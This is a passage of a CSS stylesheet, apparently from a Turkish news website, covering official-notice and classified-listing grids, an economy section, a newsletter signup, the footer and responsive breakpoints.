-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: rgb(255 255 255 / 10%);
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar {
width: 3px;
background-color: rgb(255 255 255 / 10%);
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px #d50000;
background: #d50000;
}


#resmiilan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#resmiilan .resmiilan {
width: calc(25% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
#resmiilan .resmiilan:nth-of-type(4n) {
margin-right: 0px;
}
#resmiilan .resmiilan figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#resmiilan .resmiilan figure img {
width: 100%;
height: 100%;
}
#resmiilan .resmiilan figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
#resmiilan .resmiilan time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
#resmiilan .resmiilan a:hover figcaption {
color: var(--kirmizi);
}

.kategoriilanlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategoriilanlar .ilanliste {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 15px 0px 0px;
margin: 0px 0px 15px 0px;
}
.kategoriilanlar .ilanliste figure {
width: 270px;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
margin: 0px 15px 0px 0px;
float: left;
}
.kategoriilanlar .ilanliste figure img {
width: 100%;
height: 100%;
}
.kategoriilanlar .ilanliste time {
width: calc(100% - 285px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 0px 10px 5px 0px;
opacity: 0.7;
padding-top: 10px;
}
.kategoriilanlar .ilanliste figcaption {
width: calc(100% - 285px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 0px;
}
.kategoriilanlar .ilanliste p {
width: calc(100% - 285px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriilanlar .ilanliste a:hover figcaption {
color: var(--kirmizi);
}

.kategoriilanlar2 .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategoriilanlar2 .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategoriilanlar2 .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategoriilanlar2 .liste figure img {
width: 100%;
height: 100%;
}
.kategoriilanlar2 .liste a {
display: block;
}
.kategoriilanlar2 .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategoriilanlar2 .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategoriilanlar2 .liste a:hover figcaption {
color: var(--kirmizi);
}

#ilanDetayi .etiketler {
width: calc(100% - 200px);
height: auto;
overflow: hidden;
display: block;
float: left;
}
#ilanDetayi .etiketler a {
margin-top: 0px!important;
}
#ilanDetayi .basinno {
width: 200px;
height: 32px;
line-height: 32px;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 500;
margin-top: 20px;
float: left;
text-align: right;
}
#ilanDetayi .basinno strong {
font-size: 14px;
font-weight: 700;
}
#ilanDetayi .basinno span {
font-size: 14px;
font-weight: 500;
}





.yeniEkonomi {
width: calc(100% - 350px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
background: #ffffff;
padding: 15px 15px 15px 15px;
}
.yeniEkonomi .listeleme {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-bottom: 15px;
}
.yeniEkonomi .listeleme:nth-of-type(2n) {
margin-right: 0px;
}
.yeniEkonomi .listeleme:nth-of-type(9n),
.yeniEkonomi .listeleme:nth-of-type(10n) {
margin-bottom: 0px;
}
.yeniEkonomi .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: left;
margin-right: 15px;
margin-left: 0px;
}
.yeniEkonomi .listeleme figure img {
width: 100%;
height: 100%;
}
.yeniEkonomi .listeleme figcaption {
width: calc(100% - 165px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.yeniEkonomi .listeleme time {
width: calc(100% - 165px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.yeniEkonomi .listeleme a:hover figcaption {
color: var(--kirmizi);
}

.fgIcerik {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
background: #ffffff;
margin-bottom: 20px;
}
.fgIcerik:last-child {
margin-bottom: 40px;
}
.fgIcerik figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin-top: 15px;
}
.fgIcerik figure img {
width: auto;
height: auto;
}
.fgIcerik strong {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
padding: 5px 20px;
background: #191919;
color: #ffffff;
font-size: 16px;
font-weight: 700;
border-radius: 3px;
margin-right: 10px;
}
.fgIcerik p {
width: 100%;
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
color: var(--siyah);
font-size: 20px;
font-weight: 300;
}








#bultenAlani {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 40px 0px;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
background-repeat: no-repeat;
background-size: cover;
}
#bultenAlani img {
width: 161px;
height: 42px;
max-height: 42px;
overflow: hidden;
display: block;
float: left;
margin-right: 20px;
padding-right: 20px;
border-right: 1px solid #ffffff;
}
#bultenAlani p {
width: calc(100% - 600px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
font-size: 14px;
font-weight: 300;
color: #ffffff;
}
#bultenAlani .eBultenAbone {
width: calc(378px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#bultenAlani .eBultenAbone p {
width: 100%;
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
color: var(--beyaz);
margin: 10px 0px 0px 0px;
text-align: center;
}
#bultenAlani .eBultenAbone input {
width: calc(100% - 80px);
height: 40px;
overflow: hidden;
display: block;
position: relative;
float: left;
border-left: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
border-right: 0px;
outline: none;
padding: 0px 15px 0px 15px;
margin: 0px 0px 0px 0px;
background: transparent;
color: #ffffff;
font-size: 14px;
font-weight: 500;
-webkit-border-top-left-radius: 2px;
-webkit-border-bottom-left-radius: 2px;
-moz-border-radius-topleft: 2px;
-moz-border-radius-bottomleft: 2px;
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
#bultenAlani .eBultenAbone input::placeholder {
color: #ffffff;
}
#bultenAlani .eBultenAbone button {
width: 48px;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
position: relative;
border: 0px;
outline: none;
background: none;
text-align: left;
cursor: pointer;
border-right: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
border-left: 0px;
-webkit-border-top-right-radius: 2px;
-webkit-border-bottom-right-radius: 2px;
-moz-border-radius-topright: 2px;
-moz-border-radius-bottomright: 2px;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
#bultenAlani .eBultenAbone button i {
line-height: 40px;
font-size: 20px;
color: #ffffff;
}
footer {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 60px 0px;
background: #ffffff;
}
footer .nav {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding-right: 20px;
margin-top: 30px;
}
footer .nav:last-child {
padding-right: 0px;
}
footer .nav strong {
display: none;
}
footer .nav ul {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
footer .nav ul li {
width: calc(50% - 8px);
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
list-style: none;
float: left;
margin-right: 16px;
}
footer .nav ul li:nth-of-type(2n) {
margin-right: 0px;
}
footer .nav ul li a {
font-size: 14px;
font-weight: 500;
color: var(--siyah);
}
footer .nav ul li a:hover {
color: var(--kirmizi);
}

footer .copyright {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
border-top: 1px solid #dedede;
padding: 20px 0px 0px 0px;
margin: 20px 0px 0px 0px;
}
footer .copyright p {
font-size: 14px;
font-weight: 500;
line-height: 1.4;
color: var(--siyah);
}

footer .store {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
text-align: center;
}
footer .store a {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-right: 20px;
border: 1px solid #dedede;
padding: 5px 15px 5px 15px;
text-align: center;
}
footer .store a:last-child {
margin-right: 0px;
}
footer .store a img {
width: auto;
height: 28px;
}

footer .sosyalMedya {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin-top: 40px;
margin-bottom: 10px;
}
footer .sosyalMedya a {
width: 42px;
height: 42px;
line-height: 42px;
display: inline-block;
font-size: 22px;
margin: 0px 10px;
color: var(--siyah);
border-radius: 2px;
}
footer .sosyalMedya a:hover:nth-of-type(1n) {
color: #ffffff;
background: #3a5b98;
}
footer .sosyalMedya a:hover:nth-of-type(2n) {
color: #ffffff;
background: #26ccff;
}
footer .sosyalMedya a:hover:nth-of-type(3n) {
color: #ffffff;
background: #a238a9;
}
footer .sosyalMedya a:hover:nth-of-type(4n) {
color: #ffffff;
background: #e00606;
}
footer .sosyalMedya a:hover:nth-of-type(5n) {
color: #ffffff;
background: #ff7278;
}
footer .sosyalMedya a:hover:nth-of-type(6n) {
color: #ffffff;
background: #ef911c;
}

footer .sosyalMedya a:last-child {
margin-right: 0px;
}


@media screen and (min-width: 981px) and (max-width: 1366px) {
#sagdasabit {
left: 1070px;
}
#soldasabit {
right: 1070px;
}
header .logo {
width: 192px;
height: 50px;
margin-top: 5px;
}
header .menu {
width: calc(100% - 223px);
}
header .menu ul li a {
font-size: 14px;
}
.ortala {
width: calc(100% - 40px);
max-width: calc(1060px - 40px);
}
.icerikBir .liste {
min-height: 288px;
}
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
min-height: 234px;
}
.icerikIki .liste,
.icerikBes .liste {
min-height: 228px;
}
.icerikDort .spor .liste {
min-height: 224px;
}

.videoGaleri .sag .scrollbar{
height: 350px;
}
.videoGaleri .sol .listeleme figure img {
height: 350px;
}

.kategoriListe2 .liste figure {
width: 325px;
height: 183px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 300px);
}

.kategoriListe2 .liste figure {
width: 275px;
height: 155px;
}
.kategoriListe2 .liste figcaption {
font-size: 18px;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriListe2 .liste p {
width: calc(100% - 305px);
height: 40px;
-webkit-line-clamp: 2;
font-size: 15px;
line-height: 1.3;
}

.haberDetay .bilgi h1 {
font-size: 3em;
}
.haberDetay .bilgi h2 {
font-size: 1.7em;
}


.kategori .biyografiler .biyografi figure {
width: 180px;
height: 117px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 18px;
font-weight: 700;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 274px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 3;
}









}

@media screen and (max-width: 980px) {
.reklamCerceve,
.reklamCerceve2 {
display: none;
}

header .logo {
width: calc(100% - 50px);
height: 100%;
float: left;
margin-right: 20px;
}
header .menu {
display: none;
}

.manset {
width: calc(100% - 0px)!important;
float: none;
margin-right: 0px!important;
padding-bottom: 0px!important;
}
.mansetDevami {
width: 100%!important;
margin-left: 0px;
float: none;
padding-top: 20px;
padding-bottom: 10px;
}
.mansetDevami .listeleme {
width: calc(50% - 20px)!important;
float: left;
padding: 12px 10px 0px 10px;
}

.icerikBir .liste {
width: calc(100% - 0px);
}
.icerikBir .liste:nth-of-type(2n),
.icerikBir .liste:nth-of-type(3n),
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
width: calc(33.333% - 14px);
}
.icerikBir .liste:nth-of-type(3n) {
margin-right: 20px;
}
.icerikBir .liste:nth-of-type(4n) {
margin-right: 0px;
}
.icerikIki {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.dikReklam {
width: calc(100% - 0px);
height: auto;
}
.videoGaleri .sol .listeleme figure img {
height: 283px;
}
.videoGaleri .sag .scrollbar {
width: 100%;
height: 280px;
}
.icerikUc .listeleme figure {
width: 120px;
}
.icerikUc .listeleme figcaption,
.icerikUc .listeleme time {
width: calc(100% - 135px);
}
.icerikDort .spor {
width: calc(100% - 0px);
float: none;
margin: 0px 0px 0px 0px;
}
.icerikDort .puanDurumu {
width: calc(100% - 30px)!important;
}
.anacanliSonuc {
width: 100%!important;
}
.anacanliSonuc a {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.anacanliSonuc a img {
display: inline-table;
}
#bultenAlani p {
width: calc(100% - 502px);
}
#bultenAlani .eBultenAbone {
width: calc(280px - 0px);
}

.kategoriListe2 .siteSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.kategoriListe2 .siteSag {
display: none;
}


.haberDetay .bilgi h1 {
font-size: 2.5em;
}
.haberDetay .bilgi h2 {
font-size: 1.5em;
line-height: 1.4;
font-weight: 300;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
width: 210px;
height: 140px;
}
.haberDetay article .ilgiliHaber div,
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 250px);
height: 120px;
padding: 20px 20px 0px 20px;
}
.haberDetay article .ilgiliHaber div h3,
.haberDetay article .ilgiliGaleri div h3 {
font-size: 20px;
}

.kategori .siteSol {
width: calc(100% - 0px);
margin-right: 0px;
float: none;
}
.kategori .siteSag {
width: calc(100% - 0px);
margin-right: 0px;
float: none;
}
.sagReklam {
width: 100%;
text-align: center;
}

.sagKurular ul li {
width: calc(33.333% - 44px);
height: auto;
overflow: hidden;
display: block;
padding: 15px 15px 15px 15px;
}
.sagKurular ul li:nth-of-type(2n) {
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(3n) {
margin: 0px 0px 20px 0px;
}

.vizyonkategori .anaviz {
width: calc(33.333% - 30px);
padding: 10px 10px 5px 10px;
margin: 0px 15px 15px 0px;
}
.vizyonkategori .anaviz:nth-of-type(3n),
.vizyonkategori .anaviz:nth-of-type(12n) {
margin: 0px 0px 15px 0px!important;
}
.vizyonkategori .anaviz:nth-of-type(4n) {
margin-right: 15px;
}
#videoGaleri.haberDetay article .videoIc iframe,
#videoGaleri.haberDetay article .videoIc video,
#videoGaleri.haberDetay article .videoIc embed {
width: 100%;
height: 400px;
}

#fotoGaleri.haberDetay .fotoSol {
width: calc(100% - 0px);
float: left;
margin-right: 0px;
}

#fotoGaleri.haberDetay .fotoSag {
width: calc(100% - 0px);
}


.videoGaleri .sol {
width: calc(100% - 0px);
float: none;
margin: 0px 0px 0px 0px;
}
.videoGaleri .sag {
width: 100%;
margin-top: 5px;
}
.haberDetay .siteSag,
.haberDetay .siteSol,
.vizyonkategori .siteSol {
width: calc(100% - 0px);
height: auto;
float: none;
margin-right: 0px;
}
.haberDetay .sagReklam:nth-of-type(1n) {
display: block;
}
.haberDetay .sagReklam.sag2r {
display: none;
}
.haberDetay .kayanReklam,
.haberDetay .sagSondk,
.haberDetay .sagKurular,
.vizyonkategori .siteSag {
display: none;
}

.sayfaSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.sayfaSag {
width: calc(100% - 0px);
margin-top: 20px;
}

.yeniEkonomi {
width: calc(100% - 30px);
float: none;
margin-right: 0px;
padding: 15px 15px 15px 15px;
}



}

@media screen and (max-width: 768px) {

.kutular a div i {
font-size: 20px!important;
}
.kutular a div strong {
width: 70px!important;
font-size: 14px!important;
}
#mansetSol {
width: calc(100% - 0px)!important;
float: none!important;
margin-right: 0px!important;
}
#mansetSag {
width: calc(100% - 0px)!important;
margin-top: 20px!important;
}
.manset figure img {
height: 373px!important;
}
.mansetSol figure img,
.mansetSag figure img {
height: 330px!important;
}
#mansetSol,
#mansetSag {
background: #000000;
}
.icerikUc {
width: calc(100% - 0px);
float: none;
}
.dikReklam160 {
width: calc(100% - 0px);
height: auto;
float: none;
margin: 20px 0px 0px 0px;
}


.aburcReklam {
width: calc(100% - 0px);
margin: 0px 0px 15px 0px;
float: none;
background: #ffffff;
}
.anaBurclar {
width: calc(100% - 30px)!important;
}
.anaBurclar .anaBurc figure,
.anaBurclar .anaBurc figure img {
width: 26px!important;
height: 26px!important;
}
.anaBurclar .anaBurc figcaption {
font-size: 12px!important;
}

.kategoriListe2 .liste {
margin-bottom: 10px;
}
.kategoriListe2 .liste figure {
width: 249px;
height: 140px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 275px);
}
.kategoriListe2 .liste p {
display: none;
}
.kategori .biyografiler .biyografi figure {
width: 180px;
height: 117px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 18px;
font-weight: 700;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 195px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 3;
}
.konuiciReklam {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
float: none;
margin-right: 0px;
margin-bottom: 20px;
}
#bultenAlani img {
margin-bottom: 15px;
}
#bultenAlani p {
width: calc(100% - 202px);
margin-right: 0px;
margin-bottom: 15px;
}
#bultenAlani .eBultenAbone {
width: calc(100% - 0px);
}


#resmiilan .resmiilan {
width: calc(50% - 8px);
margin-top: 15px;
margin-right: 15px;
}
#resmiilan .resmiilan:nth-of-type(2n) {
margin-right: 0px;
}

.yeniEkonomi .listeleme {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
margin-bottom: 15px;
}


footer .nav {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
margin-top: 15px;
}
footer .nav strong {
width: calc(100% - 30px);
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
cursor: pointer;
background: var(--siyahBG);
color: var(--beyaz);
padding: 0px 15px;
font-size: 16px;
}
footer .nav:nth-of-type(1n) strong {
display: block;
}
footer .nav ul {
width: calc(100% - 30px);
padding: 0px 15px;
max-height: 0;
overflow:hidden;
transition: max-height 0.5s ease-out;
margin-top: 10px;
}
footer .nav strong:after {
width: 20px!important;
height: auto;
content: "+";
float: right;
background: transparent;
left: calc(100% - 20px);
}
footer .nav.open strong:after {
content: "-";
width: 20px!important;
height: auto;
float: right;
background: transparent;
left: calc(100% - 20px);
}
footer .nav.open ul {
height:auto;
max-height: 500px;
transition: max-height 0.5s ease-in !important;
}
footer .nav:last-child strong {
display: block;
}
footer .nav ul li:last-child {
margin-bottom: 15px;
}
footer .nav .adresBilgileri {
margin-bottom: 0px;
}
}

@media screen and (max-width: 640px) {
.top40 {
margin-top: 20px;
}
.top20 {
margin-top: 20px;
}
.ortala {
width: calc(100% - 20px);
max-width: calc(1180px - 20px);
padding: 0px 10px;
}
.gizle {
display: none!important;
}
.manset {
background: #000000;
}
.manset figure img {
width: 100%;
height: 250px!important;
}
.manset figcaption {
width: calc(100% - 30px)!important;
bottom: 10px!important;
left: 15px!important;
font-size: 18px!important;
position: relative!important;
}
.manset strong {
display: none!important;
}
.manset time {
left: 15px!important;
position: relative!important;
bottom: 0px!important;
}
.manset .swiper-pagination-bullet {
font-size: 12px!important;
}
.mansetDevami {
padding-top: 15px!important;
}
.mansetDevami .listeleme {
width: calc(100% - 30px)!important;
float: none!important;
padding: 12px 15px 0px 15px!important;
}

.kutular a {
width: calc(33.333% - 10px)!important;
margin: 0px 15px 0px 0px!important;
}
.kutular a:nth-of-type(3n) {
margin: 0px 0px 0px 0px!important;
}
.kutular a:nth-of-type(4n),
.kutular a:nth-of-type(5n) {
margin: 15px 15px 0px 0px!important;
}
.kutular a:nth-of-type(6n) {
margin: 15px 0px 0px 0px!important;
}
.kutular a div i {
font-size: 20px!important;
}
.kutular a div strong {
width: 70px!important;
font-size: 14px!important;
}

.mansetSol figure img,
.mansetSag figure img {
height: 230px!important;
}
.mansetSol figcaption,
.mansetSag figcaption {
bottom: 10px!important;
left: 15px!important;
font-size: 18px!important;
position: relative!important;
}
.mansetSol strong,
.mansetSag strong {
display: none!important;
}
.mansetSol time,
.mansetSag time {
left: 15px!important;
position: relative!important;
bottom: 0px!important;
}

.anaBaslik h2 {
font-size: 20px;
padding-right: 15px;
}
.anaBaslik div {
height: 5px;
bottom: 5px;
}
.anaBaslik a {
font-size: 10px;
bottom: 3px;
padding-left: 15px;
}
.listeReklam {
max-height: 100%!important;
padding: 0px 0px 0px 0px!important;
}
.icerikBir .liste,
.icerikIki .liste,
.icerikDort .spor .liste {
width: calc(100% - 30px)!important;
padding: 15px 15px 15px 15px;
margin-top: 5px;
margin-right: 0px;
}
.icerikBir .liste figure,
.icerikIki .liste figure,
.icerikDort .spor .liste figure {
width: 120px;
height: 102px;
float: left;
margin-right: 15px;
}
.icerikBir .liste figcaption,
.icerikBir .liste time,
.icerikIki .liste figcaption,
.icerikIki .liste time,
.icerikDort .spor .liste figcaption,
.icerikDort .spor .liste time {
width: calc(100% - 135px);
}

.anaBurclar .anaBurc {
width: calc(25% - 0px)!important;
}
.videoGaleri .sol {
margin-bottom: 15px;
border-bottom: 1px solid rgb(255 255 255 / 25%);
padding-bottom: 15px;
}
.videoGaleri .sol .listeleme figcaption {
font-size: 18px;
left: 0px;
position: relative;
bottom: 0px;
}
.videoGaleri .sol .listeleme time {
left: 0px;
position: relative;
bottom: 0px;
}

#anaVizyon {
padding: 20px 0px 30px 0px!important;
}
#anaVizyon h2 {
width: calc(100% - 0px);
padding: 0px 0px 30px 0px!important;
font-size: 18px!important;
letter-spacing: 5px!important;
}

#bultenAlani {
text-align: center;
}
#bultenAlani img {
float: none;
margin-right: 0px;
padding-right: 0px;
border-right: 0px;
display: inline-table;
}
#bultenAlani p {
width: calc(100% - 0px);
margin-right: 0px;
margin-bottom: 15px;
}

.icerikDort .spor .liste time {
margin: 0px 10px 5px 10px;
}

.kategoriListe .liste {
width: calc(100% - 0px);
float: none;
margin-bottom: 10px;
margin-right: 0px;
}
.kategoriListe .liste figure {
width: 120px;
height: 120px;
float: left;
margin-right: 15px;
}
.kategoriListe .liste time,
.kategoriListe .liste figcaption {
width: calc(100% - 140px);
}
.kategoriListe .liste:nth-of-type(3n) {
margin-bottom: 10px;
}
.kategoriListe .liste time {
margin: 0px 10px 5px 10px;
padding-top: 10px;
}

.kategoriListe2 .liste figure {
width: 177px;
height: 100px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 195px);
}
.kategoriListe2 .liste figcaption {
font-size: 16px;
line-height: 1.4;
}
.kategoriListe2 .liste p {
display: none;
}

.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n) {
width: calc(100% - 150px);
font-size: 18px;
padding-left: 30px;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
width: 10px;
height: 4px;
top: calc(50% - 2px);
left: 15px;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
width: 10px;
height: 4px;
top: calc(50% - 2px);
}
.haberDetay .bilgi ul.breadcrumbs p {
width: 120px;
line-height: 1.6;
font-size: 12px;
}


.haberDetay .bilgi h1 {
font-size: 2em;
}
.haberDetay .bilgi h2 {
font-size: 1.5em;
line-height: 1.4;
font-weight: 300;
}

.haberDetay .tarih strong {
width: calc(100% - 0px);
float: none;
font-size: 12px;
}


.haberDetay article p {
font-size: 1.3em;
line-height: 1.4;
font-weight: 300;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
display: none;
}
.haberDetay article .ilgiliHaber div,
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 40px);
height: auto;
padding: 20px 20px 20px 20px;
}
.haberDetay article .ilgiliHaber div h3,
.haberDetay article .ilgiliGaleri div h3 {
height: 50px;
-webkit-line-clamp: 2;
}
.ilginiziCekebilir {
width: calc(100% - 30px);
padding: 15px 15px 15px 15px;
margin-top: 40px;
}
.ilginiziCekebilir ul li {
width: calc(100% - 20px);
padding: 10px 10px 10px 10px;
}
.ilginiziCekebilir ul li a {
font-size: 14px;
}
.haberDetay article .etiketler a {
height: 28px;
line-height: 28px;
font-size: 12px;
padding: 0px 10px;
}
.kategori .biyografiler .biyografi {
margin-bottom: 10px;
}
.kategori .biyografiler .biyografi figure {
width: 150px;
height: 97px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 16px;
font-weight: 700;
-webkit-line-clamp: 1;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 195px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 2;
}
.sagKurular ul li div {
width: calc(100% - 0px);
}
.sagKurular ul li div strong {
width: 75px;
font-size: 14px;
}

.kategori.ekonomi .katliste .liste {
width: calc(100% - 0px);
float: none;
margin-bottom: 10px;
margin-right: 0px;
}
.kategori.ekonomi .katliste .liste figure {
width: 120px;
height: 120px;
float: left;
margin-right: 15px;
}
.kategori.ekonomi .katliste .liste time,
.kategori.ekonomi .katliste .liste figcaption {
width: calc(100% - 140px);
}
.kategori.ekonomi .katliste .liste:nth-of-type(3n) {
margin-bottom: 10px;
}
.kategori.ekonomi .katliste .liste time {
margin: 0px 10px 5px 10px;
padding-top: 10px;
}
.vizyonkategori .anaviz figure img {
height: 177px;
}

.kategoriilanlar2 .liste {
width: calc(50% - 13.333px);
margin-bottom: 20px;
margin-right: 20px;
}
.kategoriilanlar2 .liste:nth-of-type(2n) {
margin-bottom: 20px;
margin-right: 0px!important;
}
.kategoriilanlar2 .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 20px;
}










footer .sosyalMedya {
margin-top: 30px;
margin-bottom: 10px;
}
footer .sosyalMedya a {
width: 36px;
height: 36px;
line-height: 36px;
display: inline-block;
font-size: 18px;
margin: 0px 5px;
}
footer {
padding: 0px 0px 30px 0px;
}
footer .nav {
padding-right: 0px;
}
}

@media screen and (max-width: 400px) {
.videoGaleri .sol {
margin-bottom: 15px;
}
.videoGaleri .sol .listeleme figure img {
height: 185px;
}
.videoGaleri .sol .listeleme figcaption {
font-size: 18px;
left: 0px;
position: relative;
bottom: 0px;
}
.videoGaleri .sol .listeleme time {
left: 0px;
position: relative;
bottom: 0px;
}



}
